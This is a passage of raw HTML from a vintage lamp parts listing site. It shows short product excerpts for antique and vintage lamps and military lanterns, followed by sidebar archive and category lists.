href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/real/" rel="tag">real</a></div></div><div class="post-content"><p>ABSOLUTELY GORGEOUS DOUBLE GLOBE, GONE WITH THE WIND. THE FITTINGS ARE TRUE CAST BRASS. AND IT IS STYLED LIKE AN OIL OR KEROSENE LAMP. THE GLASS GLOBE WAS MADE IN A DOUBLE MOLD. AND WHILE I ALWAYS THOUGHT IT WAS HAND PAINTED, UPON CLOSE INSPECTION. I WOULD HAVE TO SAY THAT IT IS PROBABLY MIXTION&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/rare-antique-h-pantedmixtion-double-globe-gwtw-banquet-lamp-real-brass-fittings/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div id="post-9760" class="post-9760 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-fittings tag-floral tag-glass tag-lamp tag-metal tag-milk tag-rare tag-stenciled tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/rare-vintage-lamp-milk-glass-stenciled-floral-metal-fittings/" title="RARE Vintage Lamp Milk Glass Stenciled Floral Metal Fittings" rel="bookmark">RARE Vintage Lamp Milk Glass Stenciled Floral Metal Fittings</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/rare-vintage-lamp-milk-glass-stenciled-floral-metal-fittings/" title="RARE Vintage Lamp Milk Glass Stenciled Floral Metal Fittings"><img width="80" height="60" src="https://vintagelampparts.net/wp-content/images/RARE_Vintage_Lamp_Milk_Glass_Stenciled_Floral_Metal_Fittings_01_vs.jpg" class="scale-with-grid wp-post-image" alt="RARE_Vintage_Lamp_Milk_Glass_Stenciled_Floral_Metal_Fittings_01_vs" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/rare-vintage-lamp-milk-glass-stenciled-floral-metal-fittings/" title="RARE Vintage Lamp Milk Glass Stenciled Floral Metal Fittings" rel="bookmark">April 22, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/fittings/" rel="tag">fittings</a><a href="https://vintagelampparts.net/tag/floral/" rel="tag">floral</a><a href="https://vintagelampparts.net/tag/glass/" rel="tag">glass</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/metal/" rel="tag">metal</a><a href="https://vintagelampparts.net/tag/milk/" rel="tag">milk</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/stenciled/" rel="tag">stenciled</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>Milk Glass Table Lamp. Hand-Blown Raised Lion Heads. Stencilled Daisy Flower Design. Main Light and Night Light &#8211; See Pictures. Approx 18&#8243; t x 8&#8243; Dia. Brass/Bronze Color Metal Work. I inspected and don&#8217;t see any chips or issues.</p>
</div></div><hr /><div id="post-9662" class="post-9662 post type-post status-publish format-standard has-post-thumbnail hentry category-rare tag-crate tag-lantern tag-military tag-parts tag-rare tag-spare tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1986-1/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1986 #1" rel="bookmark">(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1986 #1</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1986-1/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1986 #1"><img width="80" height="53" src="https://vintagelampparts.net/wp-content/images/2_RARE_Vintage_US_Military_SMP_Lantern_S_in_Crate_with_Spare_parts_1986_1_01_pxs.jpg" class="scale-with-grid wp-post-image" alt="2_RARE_Vintage_US_Military_SMP_Lantern_S_in_Crate_with_Spare_parts_1986_1_01_pxs" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1986-1/" title="(2) RARE Vintage US Military SMP Lantern S in Crate with Spare parts 1986 #1" rel="bookmark">March 27, 2025		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/rare/">rare</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/crate/" rel="tag">crate</a><a href="https://vintagelampparts.net/tag/lantern/" rel="tag">lantern</a><a href="https://vintagelampparts.net/tag/military/" rel="tag">military</a><a href="https://vintagelampparts.net/tag/parts/" rel="tag">parts</a><a href="https://vintagelampparts.net/tag/rare/" rel="tag">rare</a><a href="https://vintagelampparts.net/tag/spare/" rel="tag">spare</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"><p>(2) US Military SMP Lantern S in Crate with Spare parts 1986 #1. New old stock, in crate. Please look at pics as to condition. Very dusty/dirty, but it look like they will clean up mint. FEEDBACK WOULD BE GREATLY APPRECIATED ONCE YOU RECEIVE YOUR ITEM. IF THERE IS A PROBLEM, PLEASE CONTACT ME BEFORE&#8230;
<div class="read-more navbutton"><a href="https://vintagelampparts.net/2-rare-vintage-us-military-smp-lantern-s-in-crate-with-spare-parts-1986-1/">Read More<i class="fa fa-angle-double-right"></i></a></div>
</div></div><hr /><div class="page_nav"><div class="previous navbutton"><a href="https://vintagelampparts.net/category/rare/page/2/" ><i class="fa fa-angle-double-left"></i>Previous Posts</a></div></div></div><div id="sidebar-container"><ul id="sidebar"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelampparts.net/vintage-art-deco-brass-crystal-chandelier-etched-glass-shades-for-parts-euc/">Vintage Art Deco Brass &#038; Crystal Chandelier Etched Glass Shades, For Parts EUC</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/the-muff-radiator-lamp-vintage-car-6/">The muff radiator lamp vintage car</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-solid-brass-lamp-shade-finals-parts-various-brass-lamp-finials/">Vintage Solid brass lamp shade finals parts various brass lamp finials</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/tilley-kerosene-pressure-heater-lantern-camping-lamp-radiator-parts-or-repairs/">TILLEY Kerosene Pressure Heater Lantern Camping Lamp Radiator Parts Or Repairs</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-white-wicker-rattan-hanging-swag-table-lamp-white-wicker-vintage-shade/">Vintage White Wicker Rattan Hanging Swag Table Lamp White Wicker Vintage Shade</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelampparts.net/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagelampparts.net/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelampparts.net/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelampparts.net/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelampparts.net/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelampparts.net/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelampparts.net/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelampparts.net/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelampparts.net/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelampparts.net/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/05/'>May 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-4812"><a href="https://vintagelampparts.net/category/1-2-3/" >1-2-3</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintagelampparts.net/category/1-2-3-4/" >1-2-3-4</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintagelampparts.net/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagelampparts.net/category/110pc/" >110pc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagelampparts.net/category/112a/" >112a</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagelampparts.net/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagelampparts.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelampparts.net/category/17color/" >17color</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagelampparts.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagelampparts.net/category/1860-70s/" >1860-70&#039;s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagelampparts.net/category/1871-72/" >1871-72</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagelampparts.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagelampparts.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagelampparts.net/category/1920s-1950s/" >1920&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagelampparts.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagelampparts.net/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagelampparts.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagelampparts.net/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintagelampparts.net/category/1937-1953/" >1937-1953</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelampparts.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://vintagelampparts.net/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagelampparts.net/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagelampparts.net/category/1950spressed/" >1950&#039;spressed</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagelampparts.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagelampparts.net/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelampparts.net/category/1955-1956/" >1955-1956</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelampparts.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://vintagelampparts.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagelampparts.net/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagelampparts.net/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagelampparts.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vintagelampparts.net/category/2-light/" >2-light</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintagelampparts.net/category/2-screw/" >2-screw</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelampparts.net/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelampparts.net/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagelampparts.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagelampparts.net/category/30xmotorcycle/" >30xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagelampparts.net/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintagelampparts.net/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://vintagelampparts.net/category/4finals/" >4finals</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagelampparts.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintagelampparts.net/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagelampparts.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelampparts.net/category/5finals/" >5finals</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagelampparts.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagelampparts.net/category/66-74/" >66-74</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagelampparts.net/category/682-j/" >682-j</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintagelampparts.net/category/695b/" >695b</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintagelampparts.net/category/6original/" >6original</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintagelampparts.net/category/6vunity/" >6vunity</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagelampparts.net/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagelampparts.net/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagelampparts.net/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagelampparts.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagelampparts.net/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagelampparts.net/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vintagelampparts.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelampparts.net/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintagelampparts.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintagelampparts.net/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://vintagelampparts.net/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagelampparts.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vintagelampparts.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagelampparts.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagelampparts.net/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagelampparts.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagelampparts.net/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagelampparts.net/category/anthes/" >anthes</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagelampparts.net/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelampparts.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelampparts.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://vintagelampparts.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelampparts.net/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagelampparts.net/category/appraising/" >appraising</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagelampparts.net/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://vintagelampparts.net/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelampparts.net/category/armvintagecrystal/" >armvintagecrystal</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagelampparts.net/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelampparts.net/category/arrow-e/" >arrow-e</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagelampparts.net/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagelampparts.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelampparts.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://vintagelampparts.net/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagelampparts.net/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://vintagelampparts.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelampparts.net/category/autoparker/" >autoparker</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagelampparts.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelampparts.net/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintagelampparts.net/category/b-l-c/" >b-l-c</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagelampparts.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelampparts.net/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagelampparts.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagelampparts.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagelampparts.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagelampparts.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelampparts.net/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://vintagelampparts.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagelampparts.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagelampparts.net/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelampparts.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelampparts.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelampparts.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagelampparts.net/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://vintagelampparts.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagelampparts.net/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://vintagelampparts.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelampparts.net/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagelampparts.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagelampparts.net/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagelampparts.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelampparts.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelampparts.net/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintagelampparts.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelampparts.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagelampparts.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelampparts.net/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagelampparts.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintagelampparts.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://vintagelampparts.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelampparts.net/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelampparts.net/category/brewster/" >brewster</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagelampparts.net/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagelampparts.net/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintagelampparts.net/category/broad/" >broad-</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://vintagelampparts.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintagelampparts.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagelampparts.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintagelampparts.net/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagelampparts.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagelampparts.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagelampparts.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagelampparts.net/category/bulbrite/" >bulbrite</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagelampparts.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagelampparts.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelampparts.net/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagelampparts.net/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelampparts.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelampparts.net/category/cadillac/" >cadillac</a>
</li>
